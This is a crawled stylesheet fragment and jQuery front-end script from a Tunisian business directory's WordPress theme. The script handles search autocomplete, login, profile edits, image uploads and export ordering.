    margin-right: 5px;
}
.btn_link_5:last-of-type {
    float: left;
}
.contact-info-box .tab-content .tab-pane{
    float: left;
}
@media (min-width: 767px){
    .navbar-expand-md .navbar-collapse {
        justify-content: initial;
    }
}
@media (max-width: 767px) {
    .sticky {
        width: 100%;
    }
    .home .navbar-light .navbar-nav .nav-link{
        border: 0;
        padding-right: 0 !important;
    }
    .mobile-bloc .content_subheadline , mobile-bloc .content-section {
        text-align: center;
    }
    footer .content-footer {
        text-align: center;
    }
    .mobile-bloc h2 .headline_content > span:after {
        right: 45%;
    }
    header .container-fluid {
        flex-direction: unset;
    }
    .navbar-brand {
        float: left;
        z-index: 10000;
    }
}
@media (max-width: 560px){
    #Search button.btn.btn-primary {
        margin-top: 0;
        float: inherit;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/app.js?ver=220120-202225
body_size: 4967
content:
$(document).ready(function () {

    $('.search-field').autocomplete({
        serviceUrl: '/wp-json/ep/as',
        noCache: true,
        autoSelectFirst: false,
        onSearchStart: function (params) {
            params.postalcode = $('[name=postalcode]').val();
            params.c_type = $('[name=postalcode] option:selected').attr('data-type');
            params.lang = $('body').attr('data-current-lang');
            // var str = $('.search-field').val().normalize("NFD").replace(/[\u0300-\u036f]/g, "");
            // $('.search-field').val(str.toUpperCase());
        },
        beforeRender: function (container, suggestions) {
            container.find('.autocomplete-suggestion').each(function (i, suggestion) {
                if ($(suggestion).attr('data-index') == '0') {
                    $(suggestion).html('<i class="fas fa-search" style="color:#d8c8c8"></i>&nbsp;' + $(suggestion).text())
                }
            });
        },
        onSelect: function (suggestion) {
            if (typeof suggestion.link !== "undefined") {
                window.location.href = suggestion.link;
            }
        }
    });
    var currentSuggestions = null;
    $('.search-locations').autocomplete({
        serviceUrl: '/wp-json/ep/locations',
        noCache: true,
        autoSelectFirst: false,
        onSearchStart: function (params) {
            params.lang = $('body').attr('data-current-lang');
        },
        beforeRender: function (container, suggestions) {
            currentSuggestions = suggestions;
            console.log(currentSuggestions)
            container.find('.autocomplete-suggestion').each(function (i, suggestion) {
                var isGouv = false;
                suggestions.forEach(function (el) {
                    if (el.data == $(suggestion).text() && el.type == 'g') {
                        isGouv = true;
                    }
                });
                if ($(suggestion).attr('data-index') == '0') {
                    $(suggestion).html('<i class="fas fa-search" style="color:#d8c8c8"></i>&nbsp;' + $(suggestion).text())
                } else {
                    if (isGouv) {
                        $(suggestion).css({'font-weight': 'bold'}).find('strong').css({
                            'font-weight': 'bold',
                            'color': 'black'
                        })
                    }

                }
            });
        },
        onSelect: function (suggestion) {
            $('#Search [name=c_id]').val(suggestion.id);
            $('#Search [name=c_type]').val(suggestion.type);
        }
    });
    $(document).on('keyup', '.search-locations', function () {
        $('#Search [name=c_id]').val('');
        $('#Search [name=c_type]').val('c');
    });


    $(document).on('change', '.postal-code-select', function () {
        $('input[name=c_type]').val($('[name=postalcode] option:selected').attr('data-type'))
    });
    // $('.postal-code-select').tooltipster({
    //     position: 'bottom',
    //     animation: 'grow',
    //     theme: 'tooltipster-pink',
    //     delay: 200,
    //     touchDevices: false,
    //     trigger: 'hover'
    // });


    $(document).on('click', '#login-modal .connect', function (e) {
        e.preventDefault();
        var $errorSection = $('.error-message-section');
        $errorSection.html('');
        $errorSection.css('display', 'none');
        wp.ajax.post('pgs_login_ajax', {
            email: $('#userEmail').val(),
            password: $('#userPassword').val()
        }).done(function (res) {
            location.href = '/';
        }).fail(function (err) {
            $errorSection.css('display', 'block');
            $errorSection.html(err);
        });
    });

    $(document).on('click', '.user-edit-btn', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSection = $this.closest('form').attr('id');
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        var isValid = false;
        if (currentSection === 'user-password') {
            isValid = validateUserPassword(formattedData);
            if (isValid) {
                updateUserData(formattedData, currentSection).then(function () {
                    location.href = '/#login-modal';
                });
            } else {
                slid
                showMessageForSection('Les mots de passe ne correspondent pas', currentSection, false);
            }
        } else if (currentSection === 'company-hours') {
            updateUserData(formattedData, currentSection).then(function () {
                console.log();
            });
        } else if (currentSection === 'user-info') {
            updateUserData(formattedData, currentSection).then(function () {
                console.log();
            });
        }

    });

    /**
     *
     * @param data
     * @param section
     * @return {any}
     */
    function updateUserData(data, section) {
        return wp.ajax.post('pgs_edit_user_info', {
            fields: data,
            section
        }).done(function (res) {
            showMessageForSection('La mise à jour a été effectuée avec succès', section);
        }).fail(function (err) {
            showMessageForSection('Erreur!', section, false);
        });
    }

    /**
     * Check user password
     * @param data
     * @return {boolean}
     */
    function validateUserPassword(data) {
        var isValid = false;

        if ((!_.isEmpty(data.password) && !_.isEmpty(data.confirm_password)) && (data.password === data.confirm_password)) {
            isValid = true;
        }

        return isValid;
    }

    /**
     * format serialized data
     * @param data
     */
    function formatSerializedData(data) {
        var formattedData = {};
        data.forEach(function (el) {
            formattedData[el.name] = el.value;
        });

        return formattedData;
    }

    /**
     * Show message in section
     * @param message
     * @param success
     * @param section
     */
    function showMessageForSection(message, section, success = true) {
        $('.message-section').css('display', 'none');
        var $section = $('#' + section);
        var $messageSection = $section.find('.message-section');
        $messageSection.removeClass('alert-danger').removeClass('alert-success').css('display', 'block');

        if (success) {
            $messageSection.addClass('alert-success');
            setTimeout(() => {
                $messageSection.css('display', 'none');
            }, 3000);
        } else {
            $messageSection.addClass('alert-danger');
        }
        $messageSection.html(message);

    }

    $(document).on('click', '.pgs-check-pack', function (e) {
        e.preventDefault();
        var $this = $(this);
        var canSeeCurrentPack = $this.attr('data-can-edit') === '1';
        if (!canSeeCurrentPack) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                text: $this.attr('data-error-message')
            })
        } else {
            window.location.href = $this.attr('href');
        }
    });

    /***
     * pack visibility optimal section
     */
    $(document).on('click', '.edit-company-details', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        wp.ajax.post('pgs_edit_pack_optimal', {
            fields: formattedData,
            section: 'info'
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'La mise à jour a été effectuée avec succès.'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            });
        });

    });

    /***
     * Pack
     */
    $(document).on('click', '.edit-company-details-for-pack-gold', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        wp.ajax.post('pgs_edit_pack_gold', {
            fields: formattedData,
            section: 'info'
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'La mise à jour a été effectuée avec succès.'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            });
        });

    });

    $(document).on('click', '.update-company-logo', function (e) {
        e.preventDefault();
        if (typeof $('#company-logo')[0].files[0] === "undefined") {
            Swal.fire({
                icon: 'error',
                title: '',
                html: 'Vous devez choisir un fichier à télécharger'
            });
            return;
        }
        var formData = new FormData();
        formData.append('logo', $('#company-logo')[0].files[0]);
        formData.append('section', 'logo');
        formData.append('action', 'pgs_edit_pack_optimal');

        wp.ajax.send('pgs_edit_pack_optimal', {
            data: formData,
            processData: false,
            contentType: false
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'Le logo de l\'entreprise a été mis à jour avec succès'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            })
        });

    });

    $(document).ready(function () {
        $("#btnComment104").click(function (e) {
            $("#msgCommen2104").removeClass().addClass('messagebox').fadeIn(1000);
            $("#msgCommen2104").html('<br /><div style="background: #fff;padding: 11px 10px 11px;font-size:12px;">' +
                '<img src="<?= get_template_directory_uri() ?>/img//loading.gif" style="float:left;width:15px;" alt="loader" />&nbsp;S\'il vous plaît, attendez ..</div>');
            var Data = $("#formComment104").serializeArray();
            console.log(Data);
            jQuery.ajax({
                url: "",
                type: "POST",
                data: Data,
                success: function (data, textStatus, jqXHR) {
                    $('#msgCommen2104').html(data);
                }
            });
            $("#msgCommen2104").slideDown("slow");
            e.preventDefault();
        });

    });


    $(document).ready(function (jQuery) {
        "use strict";

        $(".btnRepeatBtn").click(function () {
            var getNumber = $("#getNumber").val();
            var plusUn = getNumber + 1;
            $("#getNumber").val(plusUn);
            $("#addBlock").append(`
                            <div class="row del` + plusUn + `">
                                <div class="col-md-6">
                                    <label>Nom de la marque &nbsp;<a style="cursor:pointer;" class="delBlock` + plusUn + `">(Supprimer)</a></label><br />
                                    <input type="text" name="marques[]" required placeholder="Nom de la marque" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <label>Nom de la marque (Anglais)</label><br />
                                    <input type="text" name="marquesEn[]" required placeholder="Nom de la marque Anglais" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <label>Nom de la marque (Arabe)</label><br />
                                    <input type="text" name="marquesAr[]" required placeholder="Nom de la marque Arabe" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <br /><br />
                                    <a id="upload` + plusUn + `" class="choix_logo" title="Cliquer ici pour choisir une image" style="color:green;">
                                    <span class="fa fa-plus"></span> Cliquer ici pour choisir une image</a>
                                    <div id='files` + plusUn + `'></div>
                                    <span id="status` + plusUn + `"></span>
                                    <div id="sussess` + plusUn + `"></div>
                                </div>
                                <textarea name="image[]" id="image` + plusUn + `"  class="plusUn" readonly="readonly"></textarea>
                            </div>
                            <script>
                            $(document).ready(function (jQuery) {
                                $(".delBlock` + plusUn + `").click(function(){
                                    $(".del` + plusUn + `").empty();
                                    $(".del` + plusUn + `").hide();
                                });
                                var btnUpload=jQuery('#upload` + plusUn + `');
                                var status=jQuery('#status` + plusUn + `');
                                new AjaxUpload(btnUpload, {
                                    action: '',
                                    name: 'uploadfile',
                                    onSubmit: function(file, ext){
                                        if (! (ext && /^(jpg|jpeg|png|gif)$/.test(ext))){
                                            status.text('Only jpg, jpeg, gif or png files are allowed');
                                            return false;
                                        }
                                        status.text('Uploading...');
                                    },
                                    onComplete: function(file, response){
                                        status.text('');
                                        if(response==="success"){
                                            jQuery('#image` + plusUn + `').append(file).addClass('success');
                                            jQuery('<span style="color:#333;"><span class="fa fa-check"></span> Image ajouté avec succès</span>').appendTo('#sussess` + plusUn + `');
                                            jQuery('#sussess` + plusUn + `').addClass('success');
                                        } else{
                                            jQuery('<textarea></textarea>').appendTo('#files` + plusUn + `').text(file).addClass('error');
                                        }
                                    }
                                });
                            });
                          
                        `);
        });


        $(".btnRepeatBtn2").click(function () {
            var getNumber2 = $("#getNumber2").val();
            var plusUn = getNumber2 + 1;
            $("#getNumber2").val(plusUn);
            $("#addBlock2").append(`<div class="del2` + plusUn + ` row" style="padding:10px;border:solid 1px #ddd;overflow:auto;margin-bottom:5px;margin-left:15px;margin-right:15px;">
                                    <div class="col-md-6">
                                        <label>Nom du produit &nbsp;<a style="cursor:pointer;" class="delBlock2` + plusUn + `">(Supprimer)</a></label><br />
                                        <input type="text" name="marques[]" required placeholder="Nom du produit" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6">
                                        <label>Nom du produit (Anglais)</label><br />
                                        <input type="text" name="marquesEn[]" required placeholder="Nom du produit Anglais" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6">
                                        <label>Nom du produit (Arabe)</label><br />
                                        <input type="text" name="marquesAr[]" required placeholder="Nom du produit Arabe" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6" style="padding-top:10px;">
                                        <br /><br />
                                        <a id="uploade2` + plusUn + `" class="choix_logo" title="Cliquer ici pour choisir une image" style="color:green;"><span class="fa fa-plus"></span> Cliquer ici pour choisir une image</a>
                                        <div id='filese` + plusUn + `'></div>
                                        <span id="statuse2` + plusUn + `"></span>
                                        <div id="sussesse` + plusUn + `"></div>
                                    </div>
                                    <textarea name="image[]" id="image2` + plusUn + `" class="plusUn" readonly="readonly"></textarea>
                                </div>
                                <script>
                                $(document).ready(function (jQuery) {
                                    $(".delBlock2` + plusUn + `").click(function(){
                                        $(".del2` + plusUn + `").empty();
                                        $(".del2` + plusUn + `").hide();
                                    });
                                    var btnUpload=jQuery('#uploade2` + plusUn + `');
                                    var status=jQuery('#statuse2` + plusUn + `');
                                    new AjaxUpload(btnUpload, {
                                        action: 'upload-file.php',
                                        name: 'uploadfile',
                                        onSubmit: function(file, ext){
                                            if (! (ext && /^(jpg|jpeg|png|gif)$/.test(ext))){
                                                status.text('Only jpg, jpeg, gif or png files are allowed');
                                                return false;
                                            }
                                            status.text('Uploading...');
                                        },
                                        onComplete: function(file, response){
                                            status.text('');
                                            if(response==="success"){
                                                jQuery('#image2` + plusUn + `').append(file).addClass('success');
                                                jQuery('<span style="color:#333;"><span class="fa fa-check"></span> Image ajouté avec succès</span>').appendTo('#sussesse` + plusUn + `');
                                                jQuery('#sussesse` + plusUn + `').addClass('success');
                                            } else{
                                                jQuery('<textarea></textarea>').appendTo('#filese` + plusUn + `').text(file).addClass('error');
                                            }
                                        }
                                    });
                                });
                                
                            `);
        });
    });

    /***
     * @page Intern Commercial
     */
    if($('body.page-template-page-intern-commercial').length){
        $('.intern-activities').select2({
            language: "fr",
            ajax: {
                url: '/wp-json/pgs/intern-commercial',
                dataType: 'json',
                data: function (params) {
                    return {
                        search: params.term,
                        lang: $('body').attr('data-current-lang'),
                        type: 'public'
                    };
                },
                processResults: function (data, params) {
                    return {
                        results: data.results
                    };
                }
            }
        });
        $('.intern-gouvs').select2({
            language: "fr",
            ajax: {
                url: '/wp-json/pgs/intern-gouvs',
                dataType: 'json',
                data: function (params) {
                    return {
                        search: params.term,
                        lang: $('body').attr('data-current-lang'),
                        type: 'public'
                    };
                },
                processResults: function (data, params) {
                    return {
                        results: data.results
                    };
                }
            }
        });
        $(document).on('click', '[name="all-gouvs"]',function (){
            var $select = $('[name="gouvs"]');
            if($(this).is(':checked')){
                $select.removeAttr('required');
            }else{
                $select.attr('required', true);
            }
        });
        $("#export-form").validate({
            rules: {
                // simple rule, converted to {required:true}
                name: "required",
                // compound rule
                email: {
                    required: true,
                    email: true
                }
            },
            submitHandler: function(form) {
                var $button = $('#export-form button:focus');
                if($button.attr('data-value') == 'simulate'){
                    $('#export-form [data-value="simulate"]').find('svg').css('display', 'block');
                    var formattedData = formatSerializedData($('#export-form').serializeArray());
                    formattedData.activity = $('[name="activity"]').val().join(',');
                    formattedData.gouvs = $('[name="gouvs"]').val().join(',');
                    wp.ajax.post('pgs_simulate_ajax', {
                        fields: formattedData
                    }).done(function (res) {
                        $('#export-form [data-value="simulate"]').find('svg').css('display', 'none');
                        $('.quote-results').html(res);
                    }).fail(function (err) {
                        $('#export-form [data-value="simulate"]').find('svg').css('display', 'none');
                        Swal.fire({
                            icon: 'error',
                            title: 'Oops...',
                            html: err.responseText
                        });
                    });
                }
                if($button.attr('data-value') == 'order'){
                    $('#export-form [data-value="order"]').find('svg').css('display', 'block');
                    var formattedData = formatSerializedData($('#export-form').serializeArray());
                    formattedData.activity = $('[name="activity"]').val().join(',');
                    formattedData.gouvs = $('[name="gouvs"]').val().join(',');
                    wp.ajax.post('pgs_order_ajax', {
                        fields: formattedData
                    }).done(function (res) {
                        $('.quote-results').html(res);
                        $('#export-form [data-value="order"]').find('svg').css('display', 'none');
                        setTimeout(function (){
                            $('#export-form input').each(function (){
                                $(this).val('');
                            });
                            $('#export-form select').each(function (){
                                $(this).val('').trigger('change');
                            });
                            $('.quote-results').html('');
                        }, 3000);
                    }).fail(function (err) {
                        $('#export-form [data-value="order"]').find('svg').css('display', 'none');
                        Swal.fire({
                            icon: 'error',
                            title: 'Oops...',
                            html: err.responseText
                        });
                    });
                }
            }
        });
    }

    /***
     * @page Download
     */
    if($('body.page-template-page-download').length){
        $(document).on('click', '.download-export', function (e){
            e.preventDefault();
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);
            $(this).find('svg').css('display', 'block');
            wp.ajax.post('pgs_download_companies_ajax',{
                token: urlParams.get('token')
            }).done(function (res){
                setTimeout(waitForFile, 3000, urlParams.get('token'));
            }).fail(function (err){
                Swal.fire({
                    icon: 'error',
                    title: 'Oops...',
                    html: err.responseText
                });
            });
        });

        function waitForFile(token){
            wp.ajax.post('pgs_download_companies_ajax',{
                token: token
            }).done(function (res){
                if(res.state == 'complete'){
                    downloadFile(res.file);
                    $('.download-export').find('svg').css('display', 'none');
                    window.location.href = '/';
                }else{
                    setTimeout(waitForFile, 3000, token);
                }
            }).fail(function (err){
                Swal.fire({
                    icon: 'error',
                    title: 'Oops...',
                    html: err.responseText
                });
            });
        }
        /**
         * Download file from a url
         * @param fileURL
         * @param fileName
         */
        function downloadFile(fileURL, fileName) {
            // for non-IE
            if (!window.ActiveXObject) {
                var save = document.createElement('a');
                save.href = fileURL;
                save.target = '_blank';
                var filename = fileURL.substring(fileURL.lastIndexOf('/') + 1);
                save.download = fileName || filename;
                if (navigator.userAgent.toLowerCase().match(/(ipad|iphone|safari)/) && navigator.userAgent.search("Chrome") < 0) {
                    document.location = save.href;
                    // window event not working here
                } else {
                    var evt = new MouseEvent('click', {
                        'view': window,
                        'bubbles': true,
                        'cancelable': false
                    });
                    save.dispatchEvent(evt);
                    (window.URL || window.webkitURL).revokeObjectURL(save.href);
                }
            }

            // for IE < 11
            else if (!!window.ActiveXObject && document.execCommand) {
                var _window = window.open(fileURL, '_blank');
                _window.document.close();
                _window.document.execCommand('SaveAs', true, fileName || fileURL)
                _window.close();
            }
        }
    }

});
